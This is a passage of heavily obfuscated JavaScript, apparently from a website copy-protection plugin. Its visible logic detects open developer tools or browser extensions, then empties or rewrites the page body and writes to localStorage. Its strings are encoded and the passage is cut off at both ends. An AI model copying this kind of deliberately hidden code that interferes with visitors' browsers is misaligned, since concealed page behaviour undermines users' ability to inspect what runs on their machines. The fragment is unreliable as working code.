23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var 